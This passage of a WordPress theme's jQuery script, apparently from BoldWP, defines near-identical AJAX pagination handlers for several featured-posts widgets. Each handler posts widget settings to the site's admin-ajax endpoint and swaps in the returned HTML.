                posts_page = current_page+1;
            } else if( next_prev_button == "prev" ) {
                if( current_page == 1 ) {
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                } else {
                    posts_page = current_page-1;
                }
            }

            $.ajax({
                type: 'POST',
                url: boldwp_ajax_object.ajaxurl,
                data: {
                    action: 'boldwp_posts_widget_one_action',
                    widget_posts_query: widget_posts_query,
                    post_type: post_type,
                    orderby: orderby,
                    order: order,
                    thumb_style: thumb_style,
                    no_thumb_image: no_thumb_image,
                    featured_cat: featured_cat,
                    featured_tag: featured_tag,
                    posts_per_page: posts_per_page,
                    snippet_type: snippet_type,
                    snippet_length: snippet_length,
                    readmore_text: readmore_text,
                    show_thumbnail: show_thumbnail,
                    show_default_image: show_default_image,
                    show_title: show_title,
                    show_author: show_author,
                    show_date: show_date,
                    show_comments: show_comments,
                    show_likes: show_likes,
                    show_views: show_views,
                    show_snippet: show_snippet,
                    show_sharebtns: show_sharebtns,
                    show_readmore: show_readmore,
                    page_numbers: page_numbers,
                    dateformat: dateformat,
                    meta_key: meta_key,
                    include_posts_array: include_posts_array,
                    exclude_posts_array: exclude_posts_array,
                    current_page: current_page,
                    max_num_pages: max_num_pages,
                    posts_page: posts_page,
                },
                xhrFields: {
                    withCredentials: true,
                },
                success: function(data, textStatus, XMLHttpRequest) {
                    $(current_block).html('');
                    $(current_block).append(data);
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                },
                error: function(MLHttpRequest, textStatus, errorThrown) {
                    console.log(MLHttpRequest, textStatus, errorThrown);
                }
            });

        });
    }
    boldwp_more_posts_widget_one();

/**/

    function boldwp_more_posts_widget_two() {
        $(document).on('click', '.boldwp-fp02-posts-ajax-btn', function() {

            var clicked_button = $(this),
                next_prev_button = clicked_button.data('next_prev_button'),
                current_block = clicked_button.closest('.boldwp-fp02-posts-wrapper'),
                data_container = clicked_button.closest('.boldwp-fp02-posts-pagination-data'),
                widget_posts_query = data_container.data('widget_posts_query'),
                post_type = data_container.data('post_type'),
                orderby = data_container.data('orderby'),
                order = data_container.data('order'),
                featured_cat = data_container.data('featured_cat'),
                featured_tag = data_container.data('featured_tag'),
                posts_per_page = parseInt(data_container.data('posts_per_page')),
                snippet_type = data_container.data('snippet_type'),
                snippet_length = parseInt(data_container.data('snippet_length')),
                snippet_length_small = parseInt(data_container.data('snippet_length_small')),
                readmore_text = data_container.data('readmore_text'),
                show_thumbnail = data_container.data('show_thumbnail'),
                show_thumbnail_small = data_container.data('show_thumbnail_small'),
                show_default_image = data_container.data('show_default_image'),
                show_cats = data_container.data('show_cats'),
                show_cats_small = data_container.data('show_cats_small'),
                show_title = data_container.data('show_title'),
                show_title_small = data_container.data('show_title_small'),
                show_author = data_container.data('show_author'),
                show_author_small = data_container.data('show_author_small'),
                show_date = data_container.data('show_date'),
                show_date_small = data_container.data('show_date_small'),
                show_comments = data_container.data('show_comments'),
                show_comments_small = data_container.data('show_comments_small'),
                show_likes = data_container.data('show_likes'),
                show_likes_small = data_container.data('show_likes_small'),
                show_views = data_container.data('show_views'),
                show_views_small = data_container.data('show_views_small'),
                show_snippet = data_container.data('show_snippet'),
                show_snippet_small = data_container.data('show_snippet_small'),
                show_sharebtns = data_container.data('show_sharebtns'),
                show_sharebtns_small = data_container.data('show_sharebtns_small'),
                show_readmore = data_container.data('show_readmore'),
                show_readmore_small = data_container.data('show_readmore_small'),
                thumb_style = data_container.data('thumb_style'),
                thumb_style_small = data_container.data('thumb_style_small'),
                no_thumb_image = data_container.data('no_thumb_image'),
                no_thumb_image_small = data_container.data('no_thumb_image_small'),
                page_numbers = data_container.data('page_numbers'),
                dateformat = data_container.data('dateformat'),
                meta_key = data_container.data('meta_key'),
                include_posts_array = data_container.data('include_posts_array'),
                exclude_posts_array = data_container.data('exclude_posts_array'),
                current_page = parseInt(data_container.data('current_page')),
                max_num_pages = parseInt(data_container.data('max_num_pages'));

            var posts_loader = $(current_block).prev('.boldwp-loading-fp02-posts');

            $(current_block).css('opacity', '0.2');
            $(posts_loader).css('display', 'inline-block');

            var posts_page;
            if ( next_prev_button == "next" ) {
                posts_page = current_page+1;
            } else if( next_prev_button == "prev" ) {
                if( current_page == 1 ) {
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                } else {
                    posts_page = current_page-1;
                }
            }

            $.ajax({
                type: 'POST',
                url: boldwp_ajax_object.ajaxurl,
                data: {
                    action: 'boldwp_posts_widget_two_action',
                    widget_posts_query: widget_posts_query,
                    post_type: post_type,
                    orderby: orderby,
                    order: order,
                    featured_cat: featured_cat,
                    featured_tag: featured_tag,
                    posts_per_page: posts_per_page,
                    snippet_type: snippet_type,
                    snippet_length: snippet_length,
                    snippet_length_small: snippet_length_small,
                    readmore_text: readmore_text,
                    show_thumbnail: show_thumbnail,
                    show_thumbnail_small: show_thumbnail_small,
                    show_default_image: show_default_image,
                    show_cats: show_cats,
                    show_cats_small: show_cats_small,
                    show_title: show_title,
                    show_title_small: show_title_small,
                    show_author: show_author,
                    show_author_small: show_author_small,
                    show_date: show_date,
                    show_date_small: show_date_small,
                    show_comments: show_comments,
                    show_comments_small: show_comments_small,
                    show_likes: show_likes,
                    show_likes_small: show_likes_small,
                    show_views: show_views,
                    show_views_small: show_views_small,
                    show_snippet: show_snippet,
                    show_snippet_small: show_snippet_small,
                    show_sharebtns: show_sharebtns,
                    show_sharebtns_small: show_sharebtns_small,
                    show_readmore: show_readmore,
                    show_readmore_small: show_readmore_small,
                    thumb_style: thumb_style,
                    thumb_style_small: thumb_style_small,
                    no_thumb_image: no_thumb_image,
                    no_thumb_image_small: no_thumb_image_small,
                    page_numbers: page_numbers,
                    dateformat: dateformat,
                    meta_key: meta_key,
                    include_posts_array: include_posts_array,
                    exclude_posts_array: exclude_posts_array,
                    current_page: current_page,
                    max_num_pages: max_num_pages,
                    posts_page: posts_page,
                },
                xhrFields: {
                    withCredentials: true,
                },
                success: function(data, textStatus, XMLHttpRequest) {
                    $(current_block).html('');
                    $(current_block).append(data);
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                },
                error: function(MLHttpRequest, textStatus, errorThrown) {
                    console.log(MLHttpRequest, textStatus, errorThrown);
                }
            });

        });
    }
    boldwp_more_posts_widget_two();

/**/

    function boldwp_more_posts_widget_three() {
        $(document).on('click', '.boldwp-fp03-posts-ajax-btn', function() {

            var clicked_button = $(this),
                next_prev_button = clicked_button.data('next_prev_button'),
                current_block = clicked_button.closest('.boldwp-fp03-posts-wrapper'),
                data_container = clicked_button.closest('.boldwp-fp03-posts-pagination-data'),
                widget_posts_query = data_container.data('widget_posts_query'),
                post_type = data_container.data('post_type'),
                orderby = data_container.data('orderby'),
                order = data_container.data('order'),
                featured_cat = data_container.data('featured_cat'),
                featured_tag = data_container.data('featured_tag'),
                posts_per_page = parseInt(data_container.data('posts_per_page')),
                snippet_type = data_container.data('snippet_type'),
                snippet_length = parseInt(data_container.data('snippet_length')),
                readmore_text = data_container.data('readmore_text'),
                show_thumbnail = data_container.data('show_thumbnail'),
                show_cats = data_container.data('show_cats'),
                hide_tags = data_container.data('hide_tags'),
                show_title = data_container.data('show_title'),
                show_author = data_container.data('show_author'),
                show_date = data_container.data('show_date'),
                show_comments = data_container.data('show_comments'),
                show_likes = data_container.data('show_likes'),
                show_views = data_container.data('show_views'),
                show_snippet = data_container.data('show_snippet'),
                show_sharebtns = data_container.data('show_sharebtns'),
                show_readmore = data_container.data('show_readmore'),
                hide_rposts = data_container.data('hide_rposts'),
                thumb_style = data_container.data('thumb_style'),
                no_thumb_image = data_container.data('no_thumb_image'),
                page_numbers = data_container.data('page_numbers'),
                dateformat = data_container.data('dateformat'),
                meta_key = data_container.data('meta_key'),
                include_posts_array = data_container.data('include_posts_array'),
                exclude_posts_array = data_container.data('exclude_posts_array'),
                current_page = parseInt(data_container.data('current_page')),
                max_num_pages = parseInt(data_container.data('max_num_pages'));

            var posts_loader = $(current_block).prev('.boldwp-loading-fp03-posts');

            $(current_block).css('opacity', '0.2');
            $(posts_loader).css('display', 'inline-block');

            var posts_page;
            if ( next_prev_button == "next" ) {
                posts_page = current_page+1;
            } else if( next_prev_button == "prev" ) {
                if( current_page == 1 ) {
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                } else {
                    posts_page = current_page-1;
                }
            }

            $.ajax({
                type: 'POST',
                url: boldwp_ajax_object.ajaxurl,
                data: {
                    action: 'boldwp_posts_widget_three_action',
                    widget_posts_query: widget_posts_query,
                    post_type: post_type,
                    orderby: orderby,
                    order: order,
                    featured_cat: featured_cat,
                    featured_tag: featured_tag,
                    posts_per_page: posts_per_page,
                    snippet_type: snippet_type,
                    snippet_length: snippet_length,
                    readmore_text: readmore_text,
                    show_thumbnail: show_thumbnail,
                    show_cats: show_cats,
                    hide_tags: hide_tags,
                    show_title: show_title,
                    show_author: show_author,
                    show_date: show_date,
                    show_comments: show_comments,
                    show_likes: show_likes,
                    show_views: show_views,
                    show_snippet: show_snippet,
                    show_sharebtns: show_sharebtns,
                    show_readmore: show_readmore,
                    hide_rposts: hide_rposts,
                    thumb_style: thumb_style,
                    no_thumb_image: no_thumb_image,
                    page_numbers: page_numbers,
                    dateformat: dateformat,
                    meta_key: meta_key,
                    include_posts_array: include_posts_array,
                    exclude_posts_array: exclude_posts_array,
                    current_page: current_page,
                    max_num_pages: max_num_pages,
                    posts_page: posts_page,
                },
                xhrFields: {
                    withCredentials: true,
                },
                success: function(data, textStatus, XMLHttpRequest) {
                    $(current_block).html('');
                    $(current_block).append(data);
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                },
                error: function(MLHttpRequest, textStatus, errorThrown) {
                    console.log(MLHttpRequest, textStatus, errorThrown);
                }
            });

        });
    }
    boldwp_more_posts_widget_three();

/**/

    function boldwp_more_posts_widget_four() {
        $(document).on('click', '.boldwp-fp04-posts-ajax-btn', function() {

            var clicked_button = $(this),
                next_prev_button = clicked_button.data('next_prev_button'),
                current_block = clicked_button.closest('.boldwp-fp04-posts-wrapper'),
                data_container = clicked_button.closest('.boldwp-fp04-posts-pagination-data'),
                widget_posts_query = data_container.data('widget_posts_query'),
                thumb_direction = data_container.data('thumb_direction'),
                post_type = data_container.data('post_type'),
                orderby = data_container.data('orderby'),
                order = data_container.data('order'),
                featured_cat = data_container.data('featured_cat'),
                featured_tag = data_container.data('featured_tag'),
                posts_per_page = parseInt(data_container.data('posts_per_page')),
                snippet_type = data_container.data('snippet_type'),
                snippet_length = parseInt(data_container.data('snippet_length')),
                readmore_text = data_container.data('readmore_text'),
                show_thumbnail = data_container.data('show_thumbnail'),
                show_default_image = data_container.data('show_default_image'),
                show_cats = data_container.data('show_cats'),
                show_title = data_container.data('show_title'),
                show_author = data_container.data('show_author'),
                show_date = data_container.data('show_date'),
                show_comments = data_container.data('show_comments'),
                show_likes = data_container.data('show_likes'),
                show_views = data_container.data('show_views'),
                show_snippet = data_container.data('show_snippet'),
                show_sharebtns = data_container.data('show_sharebtns'),
                show_readmore = data_container.data('show_readmore'),
                thumb_style = data_container.data('thumb_style'),
                no_thumb_image = data_container.data('no_thumb_image'),
                page_numbers = data_container.data('page_numbers'),
                dateformat = data_container.data('dateformat'),
                meta_key = data_container.data('meta_key'),
                include_posts_array = data_container.data('include_posts_array'),
                exclude_posts_array = data_container.data('exclude_posts_array'),
                current_page = parseInt(data_container.data('current_page')),
                max_num_pages = parseInt(data_container.data('max_num_pages'));

            var posts_loader = $(current_block).prev('.boldwp-loading-fp04-posts');

            $(current_block).css('opacity', '0.2');
            $(posts_loader).css('display', 'inline-block');

            var posts_page;
            if ( next_prev_button == "next" ) {
                posts_page = current_page+1;
            } else if( next_prev_button == "prev" ) {
                if( current_page == 1 ) {
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                } else {
                    posts_page = current_page-1;
                }
            }

            $.ajax({
                type: 'POST',
                url: boldwp_ajax_object.ajaxurl,
                data: {
                    action: 'boldwp_posts_widget_four_action',
                    widget_posts_query: widget_posts_query,
                    thumb_direction: thumb_direction,
                    post_type: post_type,
                    orderby: orderby,
                    order: order,
                    featured_cat: featured_cat,
                    featured_tag: featured_tag,
                    posts_per_page: posts_per_page,
                    snippet_type: snippet_type,
                    snippet_length: snippet_length,
                    readmore_text: readmore_text,
                    show_thumbnail: show_thumbnail,
                    show_default_image: show_default_image,
                    show_cats: show_cats,
                    show_title: show_title,
                    show_author: show_author,
                    show_date: show_date,
                    show_comments: show_comments,
                    show_likes: show_likes,
                    show_views: show_views,
                    show_snippet: show_snippet,
                    show_sharebtns: show_sharebtns,
                    show_readmore: show_readmore,
                    thumb_style: thumb_style,
                    no_thumb_image: no_thumb_image,
                    page_numbers: page_numbers,
                    dateformat: dateformat,
                    meta_key: meta_key,
                    include_posts_array: include_posts_array,
                    exclude_posts_array: exclude_posts_array,
                    current_page: current_page,
                    max_num_pages: max_num_pages,
                    posts_page: posts_page,
                },
                xhrFields: {
                    withCredentials: true,
                },
                success: function(data, textStatus, XMLHttpRequest) {
                    $(current_block).html('');
                    $(current_block).append(data);
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                },
                error: function(MLHttpRequest, textStatus, errorThrown) {
                    console.log(MLHttpRequest, textStatus, errorThrown);
                }
            });

        });
    }
    boldwp_more_posts_widget_four();

/**/

    function boldwp_more_posts_widget_five() {
        $(document).on('click', '.boldwp-fp05-posts-ajax-btn', function() {

            var clicked_button = $(this),
                next_prev_button = clicked_button.data('next_prev_button'),
                current_block = clicked_button.closest('.boldwp-fp05-posts-wrapper'),
                data_container = clicked_button.closest('.boldwp-fp05-posts-pagination-data'),
                widget_posts_query = data_container.data('widget_posts_query'),
                post_type = data_container.data('post_type'),
                orderby = data_container.data('orderby'),
                order = data_container.data('order'),
                featured_cat = data_container.data('featured_cat'),
                featured_tag = data_container.data('featured_tag'),
                posts_per_page = parseInt(data_container.data('posts_per_page')),
                snippet_type = data_container.data('snippet_type'),
                snippet_length = parseInt(data_container.data('snippet_length')),
                readmore_text = data_container.data('readmore_text'),
                show_thumbnail = data_container.data('show_thumbnail'),
                show_default_image = data_container.data('show_default_image'),
                show_cats = data_container.data('show_cats'),
                show_title = data_container.data('show_title'),
                show_author = data_container.data('show_author'),
                show_date = data_container.data('show_date'),
                show_comments = data_container.data('show_comments'),
                show_likes = data_container.data('show_likes'),
                show_views = data_container.data('show_views'),
                show_snippet = data_container.data('show_snippet'),
                show_sharebtns = data_container.data('show_sharebtns'),
                show_readmore = data_container.data('show_readmore'),
                thumb_style = data_container.data('thumb_style'),
                no_thumb_image = data_container.data('no_thumb_image'),
                page_numbers = data_container.data('page_numbers'),
                dateformat = data_container.data('dateformat'),
                meta_key = data_container.data('meta_key'),
                include_posts_array = data_container.data('include_posts_array'),
                exclude_posts_array = data_container.data('exclude_posts_array'),
                current_page = parseInt(data_container.data('current_page')),
                max_num_pages = parseInt(data_container.data('max_num_pages'));

            var posts_loader = $(current_block).prev('.boldwp-loading-fp05-posts');

            $(current_block).css('opacity', '0.2');
            $(posts_loader).css('display', 'inline-block');

            var posts_page;
            if ( next_prev_button == "next" ) {
                posts_page = current_page+1;
            } else if( next_prev_button == "prev" ) {
                if( current_page == 1 ) {
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                } else {
                    posts_page = current_page-1;
                }
            }

            $.ajax({
                type: 'POST',
                url: boldwp_ajax_object.ajaxurl,
                data: {
                    action: 'boldwp_posts_widget_five_action',
                    widget_posts_query: widget_posts_query,
                    post_type: post_type,
                    orderby: orderby,
                    order: order,
                    featured_cat: featured_cat,
                    featured_tag: featured_tag,
                    posts_per_page: posts_per_page,
                    snippet_type: snippet_type,
                    snippet_length: snippet_length,
                    readmore_text: readmore_text,
                    show_thumbnail: show_thumbnail,
                    show_default_image: show_default_image,
                    show_cats: show_cats,
                    show_title: show_title,
                    show_author: show_author,
                    show_date: show_date,
                    show_comments: show_comments,
                    show_likes: show_likes,
                    show_views: show_views,
                    show_snippet: show_snippet,
                    show_sharebtns: show_sharebtns,
                    show_readmore: show_readmore,
                    thumb_style: thumb_style,
                    no_thumb_image: no_thumb_image,
                    page_numbers: page_numbers,
                    dateformat: dateformat,
                    meta_key: meta_key,
                    include_posts_array: include_posts_array,
                    exclude_posts_array: exclude_posts_array,
                    current_page: current_page,
                    max_num_pages: max_num_pages,
                    posts_page: posts_page,
                },
                xhrFields: {
                    withCredentials: true,
                },
                success: function(data, textStatus, XMLHttpRequest) {
                    $(current_block).html('');
                    $(current_block).append(data);
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                },
                error: function(MLHttpRequest, textStatus, errorThrown) {
                    console.log(MLHttpRequest, textStatus, errorThrown);
                }
            });

        });
    }
    boldwp_more_posts_widget_five();

/**/

    function boldwp_more_posts_widget_six() {
        $(document).on('click', '.boldwp-fp06-posts-ajax-btn', function() {

            var clicked_button = $(this),
                next_prev_button = clicked_button.data('next_prev_button'),
                current_block = clicked_button.closest('.boldwp-fp06-posts-wrapper'),
                data_container = clicked_button.closest('.boldwp-fp06-posts-pagination-data'),
                widget_posts_query = data_container.data('widget_posts_query'),
                post_type = data_container.data('post_type'),
                orderby = data_container.data('orderby'),
                order = data_container.data('order'),
                featured_cat = data_container.data('featured_cat'),
                featured_tag = data_container.data('featured_tag'),
                posts_per_page = parseInt(data_container.data('posts_per_page')),
                snippet_type = data_container.data('snippet_type'),
                snippet_length = parseInt(data_container.data('snippet_length')),
                show_thumbnail = data_container.data('show_thumbnail'),
                show_cats = data_container.data('show_cats'),
                show_title = data_container.data('show_title'),
                show_author = data_container.data('show_author'),
                show_date = data_container.data('show_date'),
                show_comments = data_container.data('show_comments'),
                show_likes = data_container.data('show_likes'),
                show_views = data_container.data('show_views'),
                show_snippet = data_container.data('show_snippet'),
                show_sharebtns = data_container.data('show_sharebtns'),
                thumb_style = data_container.data('thumb_style'),
                no_thumb_image = data_container.data('no_thumb_image'),
                page_numbers = data_container.data('page_numbers'),
                dateformat = data_container.data('dateformat'),
                meta_key = data_container.data('meta_key'),
                include_posts_array = data_container.data('include_posts_array'),
                exclude_posts_array = data_container.data('exclude_posts_array'),
                current_page = parseInt(data_container.data('current_page')),
                max_num_pages = parseInt(data_container.data('max_num_pages'));

            var posts_loader = $(current_block).prev('.boldwp-loading-fp06-posts');

            $(current_block).css('opacity', '0.2');
            $(posts_loader).css('display', 'inline-block');

            var posts_page;
            if ( next_prev_button == "next" ) {
                posts_page = current_page+1;
            } else if( next_prev_button == "prev" ) {
                if( current_page == 1 ) {
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                } else {
                    posts_page = current_page-1;
                }
            }

            $.ajax({
                type: 'POST',
                url: boldwp_ajax_object.ajaxurl,
                data: {
                    action: 'boldwp_posts_widget_six_action',
                    widget_posts_query: widget_posts_query,
                    post_type: post_type,
                    orderby: orderby,
                    order: order,
                    featured_cat: featured_cat,
                    featured_tag: featured_tag,
                    posts_per_page: posts_per_page,
                    snippet_type: snippet_type,
                    snippet_length: snippet_length,
                    show_thumbnail: show_thumbnail,
                    show_cats: show_cats,
                    show_title: show_title,
                    show_author: show_author,
                    show_date: show_date,
                    show_comments: show_comments,
                    show_likes: show_likes,
                    show_views: show_views,
                    show_snippet: show_snippet,
                    show_sharebtns: show_sharebtns,
                    thumb_style: thumb_style,
                    no_thumb_image: no_thumb_image,
                    page_numbers: page_numbers,
                    dateformat: dateformat,
                    meta_key: meta_key,
                    include_posts_array: include_posts_array,
                    exclude_posts_array: exclude_posts_array,
                    current_page: current_page,
                    max_num_pages: max_num_pages,
                    posts_page: posts_page,
                },
                xhrFields: {
                    withCredentials: true,
                },
                success: function(data, textStatus, XMLHttpRequest) {
                    $(current_block).html('');
                    $(current_block).append(data);
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                },
                error: function(MLHttpRequest, textStatus, errorThrown) {
                    console.log(MLHttpRequest, textStatus, errorThrown);
                }
            });

        });
    }
    boldwp_more_posts_widget_six();

/**/

    function boldwp_more_posts_widget_seven() {
        $(document).on('click', '.boldwp-fp07-posts-ajax-btn', function() {

            var clicked_button = $(this),
                next_prev_button = clicked_button.data('next_prev_button'),
                current_block = clicked_button.closest('.boldwp-fp07-posts-cover'),
                data_container = clicked_button.closest('.boldwp-fp07-posts-pagination-data'),
                widget_posts_query = data_container.data('widget_posts_query'),
                post_type = data_container.data('post_type'),
                orderby = data_container.data('orderby'),
                order = data_container.data('order'),
                featured_cat = data_container.data('featured_cat'),
                featured_tag = data_container.data('featured_tag'),
                posts_per_page = parseInt(data_container.data('posts_per_page')),
                snippet_type = data_container.data('snippet_type'),
                snippet_length = parseInt(data_container.data('snippet_length')),
                snippet_length_small = parseInt(data_container.data('snippet_length_small')),
                readmore_text = data_container.data('readmore_text'),
                show_thumbnail = data_container.data('show_thumbnail'),
                show_thumbnail_small = data_container.data('show_thumbnail_small'),
                show_default_image = data_container.data('show_default_image'),
                show_cats = data_container.data('show_cats'),
                show_title = data_container.data('show_title'),
                show_title_small = data_container.data('show_title_small'),
                show_author = data_container.data('show_author'),
                show_author_small = data_container.data('show_author_small'),
                show_date = data_container.data('show_date'),
                show_date_small = data_container.data('show_date_small'),
                show_comments = data_container.data('show_comments'),
                show_comments_small = data_container.data('show_comments_small'),
                show_likes = data_container.data('show_likes'),
                show_likes_small = data_container.data('show_likes_small'),
                show_views = data_container.data('show_views'),
                show_views_small = data_container.data('show_views_small'),
                show_snippet = data_container.data('show_snippet'),
                show_snippet_small = data_container.data('show_snippet_small'),
                show_sharebtns = data_container.data('show_sharebtns'),
                show_sharebtns_small = data_container.data('show_sharebtns_small'),
                show_readmore = data_container.data('show_readmore'),
                thumb_style = data_container.data('thumb_style'),
                thumb_style_small = data_container.data('thumb_style_small'),
                no_thumb_image = data_container.data('no_thumb_image'),
                no_thumb_image_small = data_container.data('no_thumb_image_small'),
                page_numbers = data_container.data('page_numbers'),
                dateformat = data_container.data('dateformat'),
                meta_key = data_container.data('meta_key'),
                include_posts_array = data_container.data('include_posts_array'),
                exclude_posts_array = data_container.data('exclude_posts_array'),
                current_page = parseInt(data_container.data('current_page')),
                max_num_pages = parseInt(data_container.data('max_num_pages'));

            var posts_loader = $(current_block).prev('.boldwp-loading-fp07-posts');

            $(current_block).css('opacity', '0.2');
            $(posts_loader).css('display', 'inline-block');

            var posts_page;
            if ( next_prev_button == "next" ) {
                posts_page = current_page+1;
            } else if( next_prev_button == "prev" ) {
                if( current_page == 1 ) {
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                } else {
                    posts_page = current_page-1;
                }
            }

            $.ajax({
                type: 'POST',
                url: boldwp_ajax_object.ajaxurl,
                data: {
                    action: 'boldwp_posts_widget_seven_action',
                    widget_posts_query: widget_posts_query,
                    post_type: post_type,
                    orderby: orderby,
                    order: order,
                    featured_cat: featured_cat,
                    featured_tag: featured_tag,
                    posts_per_page: posts_per_page,
                    snippet_type: snippet_type,
                    snippet_length: snippet_length,
                    snippet_length_small: snippet_length_small,
                    readmore_text: readmore_text,
                    show_thumbnail: show_thumbnail,
                    show_thumbnail_small: show_thumbnail_small,
                    show_default_image: show_default_image,
                    show_cats: show_cats,
                    show_title: show_title,
                    show_title_small: show_title_small,
                    show_author: show_author,
                    show_author_small: show_author_small,
                    show_date: show_date,
                    show_date_small: show_date_small,
                    show_comments: show_comments,
                    show_comments_small: show_comments_small,
                    show_likes: show_likes,
                    show_likes_small: show_likes_small,
                    show_views: show_views,
                    show_views_small: show_views_small,
                    show_snippet: show_snippet,
                    show_snippet_small: show_snippet_small,
                    show_sharebtns: show_sharebtns,
                    show_sharebtns_small: show_sharebtns_small,
                    show_readmore: show_readmore,
                    thumb_style: thumb_style,
                    thumb_style_small: thumb_style_small,
                    no_thumb_image: no_thumb_image,
                    no_thumb_image_small: no_thumb_image_small,
                    page_numbers: page_numbers,
                    dateformat: dateformat,
                    meta_key: meta_key,
                    include_posts_array: include_posts_array,
                    exclude_posts_array: exclude_posts_array,
                    current_page: current_page,
                    max_num_pages: max_num_pages,
                    posts_page: posts_page,
                },
                xhrFields: {
                    withCredentials: true,
                },
                success: function(data, textStatus, XMLHttpRequest) {
                    $(current_block).html('');
                    $(current_block).append(data);
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                },
                error: function(MLHttpRequest, textStatus, errorThrown) {
                    console.log(MLHttpRequest, textStatus, errorThrown);
                }
            });

        });
    }
    boldwp_more_posts_widget_seven();

/**/

    function boldwp_more_posts_widget_eight() {
        $(document).on('click', '.boldwp-fp08-posts-ajax-btn', function() {

            var clicked_button = $(this),
                next_prev_button = clicked_button.data('next_prev_button'),
                current_block = clicked_button.closest('.boldwp-fp08-posts-wrapper'),
                data_container = clicked_button.closest('.boldwp-fp08-posts-pagination-data'),
                widget_posts_query = data_container.data('widget_posts_query'),
                post_type = data_container.data('post_type'),
                orderby = data_container.data('orderby'),
                order = data_container.data('order'),
                featured_cat = data_container.data('featured_cat'),
                featured_tag = data_container.data('featured_tag'),
                posts_per_page = parseInt(data_container.data('posts_per_page')),
                snippet_type = data_container.data('snippet_type'),
                snippet_length = parseInt(data_container.data('snippet_length')),
                show_thumbnail = data_container.data('show_thumbnail'),
                show_cats = data_container.data('show_cats'),
                show_title = data_container.data('show_title'),
                show_author = data_container.data('show_author'),
                show_date = data_container.data('show_date'),
                show_comments = data_container.data('show_comments'),
                show_likes = data_container.data('show_likes'),
                show_views = data_container.data('show_views'),
                show_snippet = data_container.data('show_snippet'),
                show_sharebtns = data_container.data('show_sharebtns'),
                thumb_style = data_container.data('thumb_style'),
                no_thumb_image = data_container.data('no_thumb_image'),
                page_numbers = data_container.data('page_numbers'),
                dateformat = data_container.data('dateformat'),
                meta_key = data_container.data('meta_key'),
                include_posts_array = data_container.data('include_posts_array'),
                exclude_posts_array = data_container.data('exclude_posts_array'),
                current_page = parseInt(data_container.data('current_page')),
                max_num_pages = parseInt(data_container.data('max_num_pages'));

            var posts_loader = $(current_block).prev('.boldwp-loading-fp08-posts');

            $(current_block).css('opacity', '0.2');
            $(posts_loader).css('display', 'inline-block');

            var posts_page;
            if ( next_prev_button == "next" ) {
                posts_page = current_page+1;
            } else if( next_prev_button == "prev" ) {
                if( current_page == 1 ) {
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                } else {
                    posts_page = current_page-1;
                }
            }

            $.ajax({
                type: 'POST',
                url: boldwp_ajax_object.ajaxurl,
                data: {
                    action: 'boldwp_posts_widget_eight_action',
                    widget_posts_query: widget_posts_query,
                    post_type: post_type,
                    orderby: orderby,
                    order: order,
                    featured_cat: featured_cat,
                    featured_tag: featured_tag,
                    posts_per_page: posts_per_page,
                    snippet_type: snippet_type,
                    snippet_length: snippet_length,
                    show_thumbnail: show_thumbnail,
                    show_cats: show_cats,
                    show_title: show_title,
                    show_author: show_author,
                    show_date: show_date,
                    show_comments: show_comments,
                    show_likes: show_likes,
                    show_views: show_views,
                    show_snippet: show_snippet,
                    show_sharebtns: show_sharebtns,
                    thumb_style: thumb_style,
                    no_thumb_image: no_thumb_image,
                    page_numbers: page_numbers,
                    dateformat: dateformat,
                    meta_key: meta_key,
                    include_posts_array: include_posts_array,
                    exclude_posts_array: exclude_posts_array,
                    current_page: current_page,
                    max_num_pages: max_num_pages,
                    posts_page: posts_page,
                },
                xhrFields: {
                    withCredentials: true,
                },
                success: function(data, textStatus, XMLHttpRequest) {
                    $(current_block).html('');
                    $(current_block).append(data);
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                },
                error: function(MLHttpRequest, textStatus, errorThrown) {
                    console.log(MLHttpRequest, textStatus, errorThrown);
                }
            });

        });
    }
    boldwp_more_posts_widget_eight();

/**/

    function boldwp_more_posts_widget_nine() {
        $(document).on('click', '.boldwp-fp09-posts-ajax-btn', function() {

            var clicked_button = $(this),
                next_prev_button = clicked_button.data('next_prev_button'),
                current_block = clicked_button.closest('.boldwp-fp09-posts-wrapper'),
                data_container = clicked_button.closest('.boldwp-fp09-posts-pagination-data'),
                widget_posts_query = data_container.data('widget_posts_query'),
                post_type = data_container.data('post_type'),
                content_type = data_container.data('content_type'),
                orderby = data_container.data('orderby'),
                order = data_container.data('order'),
                featured_cat = data_container.data('featured_cat'),
                featured_tag = data_container.data('featured_tag'),
                posts_per_page = parseInt(data_container.data('posts_per_page')),
                snippet_type = data_container.data('snippet_type'),
                snippet_length = parseInt(data_container.data('snippet_length')),
                readmore_text = data_container.data('readmore_text'),
                show_thumbnail = data_container.data('show_thumbnail'),
                show_cats = data_container.data('show_cats'),
                show_tags = data_container.data('show_tags'),
                show_title = data_container.data('show_title'),
                show_author = data_container.data('show_author'),
                show_date = data_container.data('show_date'),
                show_comments = data_container.data('show_comments'),
                show_likes = data_container.data('show_likes'),
                show_views = data_container.data('show_views'),
                show_content = data_container.data('show_content'),
                show_sharebtns = data_container.data('show_sharebtns'),
                show_readmore = data_container.data('show_readmore'),
                hide_rposts = data_container.data('hide_rposts'),
                thumb_style = data_container.data('thumb_style'),
                no_thumb_image = data_container.data('no_thumb_image'),
                page_numbers = data_container.data('page_numbers'),
                dateformat = data_container.data('dateformat'),
                meta_key = data_container.data('meta_key'),
                include_posts_array = data_container.data('include_posts_array'),
                exclude_posts_array = data_container.data('exclude_posts_array'),
                current_page = parseInt(data_container.data('current_page')),
                max_num_pages = parseInt(data_container.data('max_num_pages'));

            var posts_loader = $(current_block).prev('.boldwp-loading-fp09-posts');

            $(current_block).css('opacity', '0.2');
            $(posts_loader).css('display', 'inline-block');

            var posts_page;
